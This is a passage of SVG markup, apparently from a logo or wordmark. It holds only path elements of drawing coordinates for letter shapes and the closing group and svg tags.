c-0.2,0.5-0.4,0.8-0.6,1.1c-0.3,0.1-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.2-0.8,0.3c-0.3,0.1-0.7,0.2-1.2,0.3s-1.2,0.2-1.8,0.4   c-0.7,0.1-1.4,0.2-2.2,0.3c-0.8,0.1-1.6,0.1-2.3,0.1c-2.2,0-4.3-0.2-6.3-0.7s-3.9-1.3-5.6-2.5c-1.9-1.3-3.5-3-4.8-5.2   C281.2,234.2,280.5,231.6,280.5,228.5z"></path>		<path class="st0" d="M331.4,236.9c0,1.2,0,2.2,0,3s0.1,1.4,0.3,1.8c0.2,0.4,0.5,0.7,0.9,0.9s0.9,0.3,1.6,0.3l1.5,0.1   c0.2,0.1,0.2,0.3,0.2,0.6s-0.1,0.5-0.3,0.6c-1.4-0.1-2.5-0.1-3.4-0.1s-1.9,0-2.8,0c-1,0-1.9,0-2.9,0s-2.2,0.1-3.7,0.1   c-0.2-0.1-0.2-0.2-0.3-0.5c0-0.3,0.1-0.5,0.3-0.6l1.7-0.1c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.4-1.8   c0-0.8,0.1-1.8,0.1-3v-21.3c0-0.7-0.1-1.2-0.2-1.3s-0.5-0.2-1.2-0.2h-2.6c-0.5,0-1.1,0-1.6,0c-0.6,0-1.1,0.1-1.6,0.1   c-0.5,0.1-1,0.2-1.5,0.4s-0.8,0.4-1.1,0.7c-0.6,0.5-1,1.1-1.3,1.6s-0.6,1.1-0.8,1.7c-0.2,0.2-0.4,0.2-0.7,0.1   c-0.3-0.1-0.5-0.2-0.5-0.4c0.2-0.5,0.4-1.1,0.5-1.7c0.2-0.6,0.3-1.2,0.5-1.9c0.2-0.6,0.3-1.3,0.4-1.9s0.2-1.1,0.3-1.6   c0.1-0.1,0.2-0.1,0.4-0.1c0.3,0,0.4,0,0.5,0.1c0.2,0.8,0.6,1.2,1.3,1.3c0.7,0.1,1.6,0.2,2.7,0.2h19.3c0.6,0,1.2,0,1.6,0   s0.7-0.1,1-0.2c0.3-0.1,0.5-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.5-0.7c0.1-0.1,0.3-0.1,0.5,0c0.2,0,0.3,0.1,0.4,0.2   c-0.1,0.5-0.2,1.1-0.4,1.7c-0.1,0.7-0.2,1.4-0.3,2.1c-0.1,0.7-0.1,1.4-0.1,2s0,1.1,0,1.5c-0.1,0.2-0.3,0.3-0.6,0.3   c-0.3,0-0.5-0.1-0.6-0.2c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.1-0.7-0.2-1s-0.2-0.6-0.3-0.9c-0.1-0.3-0.3-0.5-0.5-0.6   c-1.1-0.8-2.9-1.2-5.5-1.2h-3.4c-0.4,0-0.6,0-0.8,0c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.5s0,0.5,0,0.9v20.9   L331.4,236.9L331.4,236.9z"></path>		<path class="st0" d="M352.4,219.8c0-1.3,0-2.3,0-3.1s-0.1-1.4-0.3-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-0.9-0.3-1.6-0.4l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.2,0.1,2.3,0.1,3.2,0.1c0.9,0,1.8,0,2.9,0c1,0,1.9,0,2.8,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.2,0.1c-0.7,0.1-1.2,0.2-1.6,0.4s-0.7,0.5-0.9,0.9c-0.2,0.4-0.3,1-0.3,1.8s0,1.8,0,3.1   v17c0,1.3,0,2.3,0,3s0.1,1.3,0.3,1.8c0.2,0.4,0.5,0.7,0.9,0.9s0.9,0.3,1.6,0.4l1.2,0.1c0.2,0.1,0.2,0.3,0.2,0.6s-0.1,0.5-0.3,0.6   c-1.2-0.1-2.3-0.1-3.2-0.1c-0.9,0-1.8,0-2.8,0s-2,0-2.9,0s-1.9,0.1-3.2,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.2-0.1   c0.7-0.1,1.2-0.2,1.6-0.4s0.7-0.5,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8c0-0.7,0-1.8,0-3V219.8z"></path>		<path class="st0" d="M382.6,244.9c-2.6,0-5-0.4-7.1-1.3s-3.9-2.1-5.3-3.6c-1.5-1.5-2.6-3.2-3.4-5.2c-0.8-1.9-1.2-4-1.2-6.2   c0-2.4,0.4-4.6,1.3-6.7c0.8-2.1,2-3.8,3.5-5.3s3.3-2.7,5.4-3.6s4.4-1.3,6.8-1.3c2.8,0,5.2,0.5,7.3,1.4c2.1,0.9,3.8,2.1,5.2,3.7   c1.4,1.5,2.4,3.3,3.1,5.2c0.7,2,1,4,1,6.1c0,2.4-0.4,4.6-1.3,6.7c-0.9,2-2,3.8-3.5,5.3s-3.3,2.6-5.3,3.5   C387,244.4,384.9,244.9,382.6,244.9z M383.2,243.4c1.4,0,2.8-0.3,4.2-0.8c1.3-0.5,2.5-1.4,3.6-2.5s1.9-2.6,2.5-4.3   s0.9-3.8,0.9-6.1c0-2-0.2-3.9-0.7-5.9s-1.2-3.7-2.2-5.3c-1-1.5-2.3-2.8-3.9-3.8s-3.5-1.5-5.8-1.5c-1.2,0-2.5,0.2-3.9,0.7   c-1.3,0.5-2.6,1.2-3.7,2.3s-2.1,2.5-2.8,4.3c-0.7,1.8-1.1,4-1.1,6.6c0,1.8,0.2,3.6,0.7,5.5s1.2,3.7,2.2,5.2c1,1.6,2.3,2.9,4,3.9   C378.9,242.9,380.9,243.4,383.2,243.4z"></path>		<path class="st0" d="M434.1,236c0,0.4,0,0.9,0,1.7s0,1.6,0,2.5s0,1.7,0,2.5s0,1.3,0.1,1.6c-0.1,0.3-0.4,0.5-0.9,0.5   c-0.2-0.2-0.4-0.5-0.6-0.8c-0.3-0.3-0.6-0.8-1.1-1.3c-0.5-0.6-1.1-1.2-1.8-2.1c-0.7-0.8-1.6-1.8-2.6-3L416.1,225   c-0.3-0.4-0.7-0.9-1.3-1.5c-0.5-0.6-1.1-1.2-1.6-1.9c-0.6-0.6-1.1-1.2-1.6-1.8s-0.8-1-1.1-1.2l0,0c-0.1,0.3-0.2,0.7-0.2,1.2   s0,1.2,0,1.9v10.4c0,0.6,0,1.3,0,2.3s0.1,1.9,0.1,2.9c0.1,1,0.2,1.9,0.3,2.8c0.1,0.9,0.3,1.5,0.5,1.8s0.5,0.5,0.9,0.6   s0.9,0.2,1.6,0.3l1.5,0.1c0.2,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.3,0.5c-1.1-0.1-2.1-0.1-2.9-0.1c-0.9,0-1.8,0-2.7,0   c-1,0-1.9,0-2.6,0s-1.5,0.1-2.3,0.1c-0.2-0.1-0.3-0.3-0.3-0.6s0-0.5,0.2-0.6l1.3-0.1c1.1-0.1,1.8-0.4,2.1-1   c0.2-0.4,0.3-1.1,0.4-1.9c0.1-0.9,0.2-1.8,0.2-2.8s0-1.9,0-2.8c0-1,0-1.7,0-2.3v-13.8c0-0.7,0-1.3-0.1-1.8s-0.4-1.1-0.9-1.6   c-0.4-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.6-0.4l-0.8-0.1c-0.2-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.5,0.3-0.5c1,0.1,2.1,0.1,3.1,0.1   c1.1,0,1.8,0,2.3,0c0.8,0,1.6,0,2.2-0.1c0.2,0.6,0.7,1.4,1.5,2.4c0.7,1,1.6,2,2.4,3.1c0.9,1.1,1.7,2,2.5,3   c0.8,0.9,1.4,1.6,1.8,2.1l4.6,5.2c1.6,1.9,3.1,3.5,4.3,4.9c1.3,1.4,2.4,2.6,3.6,3.8h0.1c0.1-0.1,0.2-0.4,0.2-0.7s0-0.8,0-1.3   v-10.2c0-0.6,0-1.3,0-2.3s-0.1-1.9-0.1-2.9c-0.1-1-0.2-1.9-0.3-2.8c-0.1-0.9-0.3-1.5-0.5-1.8c-0.2-0.2-0.5-0.4-0.9-0.5   s-1.1-0.3-2.1-0.4l-0.8-0.1c-0.2-0.2-0.2-0.4-0.2-0.7s0.1-0.5,0.3-0.5c1.1,0.1,2.1,0.1,3,0.1s1.8,0,2.7,0c1,0,1.9,0,2.6,0   s1.5-0.1,2.3-0.1c0.2,0.1,0.3,0.3,0.3,0.6s-0.1,0.5-0.2,0.6l-0.7,0.1c-1.6,0.3-2.5,0.6-2.7,1s-0.3,1.1-0.5,2   c-0.1,0.9-0.2,1.8-0.2,2.8s0,2,0,2.9s0,1.7,0,2.2V236H434.1z"></path>	</g>	<g>		<path class="st0" d="M260.9,20.5c0,0.3-0.2,0.8-0.7,1.3c-0.4,0.6-0.9,0.9-1.3,0.9c-0.2,0-0.9-0.1-2.1-0.3s-2.6-0.3-4-0.4   l-2.6,14.4c-0.1,0.5-0.2,1-0.2,1.5c0,1.9,1,2.8,3.1,2.8c1.6,0,3.4-0.8,5.3-2.4h0.1c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.2,0,0.4   c-1.8,1.7-3.4,2.9-4.8,3.7c-1.4,0.7-2.7,1.1-4.1,1.1c-3,0-4.5-1.4-4.5-4.1c0-0.6,0.1-1.2,0.2-1.8l2.4-13.1   c0.1-0.7,0.2-1.3,0.2-1.7c0-0.6-0.1-1-0.4-1.2c-0.3-0.2-0.9-0.3-1.8-0.3c-0.1,0-0.2-0.1-0.2-0.4s0.1-0.5,0.2-0.5   c1.6,0,3-0.5,4.2-1.4s2.1-2.2,2.8-3.7c0-0.1,0.2-0.1,0.4-0.1s0.3,0,0.5,0.1s0.2,0.1,0.2,0.1l-0.8,4.8c1,0,2-0.1,2.8-0.1   c0.8-0.1,1.6-0.1,2.2-0.1c1-0.1,1.8-0.2,2.3-0.2C260.8,20,260.9,20.2,260.9,20.5z"></path>		<path class="st0" d="M286.1,38.3c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.3-0.1,0.4c-1.4,1.6-2.6,2.8-3.6,3.5c-1,0.8-2.1,1.1-3.2,1.1   c-0.9,0-1.5-0.3-1.9-0.8s-0.6-1.3-0.6-2.3c0-0.6,0.1-1.6,0.3-2.8l1.7-9.5c0.2-1,0.3-1.9,0.3-2.9c0-2.1-0.7-3.1-2.1-3.1   c-1.2,0-2.4,0.7-3.6,2.2c-1.3,1.5-2.4,3.6-3.6,6.5c-1.1,2.9-2,6.2-2.8,10.1l-0.2,1.4c-0.2,0.7-1.2,1.1-2.9,1.1   c-1.2,0-1.8-0.1-1.8-0.4l0.2-1.3c0.4-1.9,0.6-2.9,0.7-3.2L269,7.1c0.1-0.7,0.2-1.2,0.2-1.7c0-0.6-0.1-1-0.3-1.3   c-0.2-0.3-0.5-0.4-1-0.4c-0.6,0-1.4,0.3-2.6,0.8h-0.1c-0.1,0-0.2-0.1-0.3-0.3c-0.1-0.2,0-0.3,0.1-0.4l8.7-4.3h0.1   c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.1,0.3l-5.4,30.5c1.4-3.6,3-6.4,4.9-8.4s3.8-3,5.9-3c2.7,0,4,1.6,4,4.8c0,0.8-0.1,1.8-0.3,3.1   l-2,10.7c-0.1,0.6-0.2,1.1-0.2,1.5c0,1,0.3,1.6,1,1.6s1.9-0.8,3.4-2.3C286,38.4,286.1,38.3,286.1,38.3z"></path>		<path class="st0" d="M307.3,19.9c0.8,0.5,1.2,1.2,1.2,2.1c0,1.8-1.3,3.5-4,5.1s-5.9,2.7-9.7,3.4c-0.2,1.3-0.2,2.2-0.2,2.8   c0,2.4,0.5,4.4,1.6,5.8c1,1.5,2.5,2.2,4.5,2.2c0.9,0,1.9-0.1,2.9-0.4c1-0.3,1.9-0.8,2.8-1.4h0.1c0.1,0,0.2,0.1,0.3,0.2   c0.1,0.1,0.1,0.2,0,0.3c-2.8,2.6-5.8,3.8-9.2,3.8c-2.6,0-4.6-0.8-6-2.5c-1.4-1.6-2-3.7-2-6.3c0-0.9,0.1-1.9,0.3-3.1   c0.4-2.1,1.3-4.2,2.6-6.1c1.3-2,3-3.6,5.1-4.8s4.2-1.9,6.6-1.9C305.4,19.2,306.5,19.4,307.3,19.9z M303.2,22.9   c0-0.7-0.2-1.2-0.7-1.6c-0.4-0.4-1-0.5-1.6-0.5c-1.5,0-2.7,0.8-3.8,2.5c-1.1,1.6-1.8,3.8-2.3,6.3c5-1.1,7.8-3.1,8.3-5.9   C303.2,23.3,303.2,23,303.2,22.9z"></path>	</g></g></svg>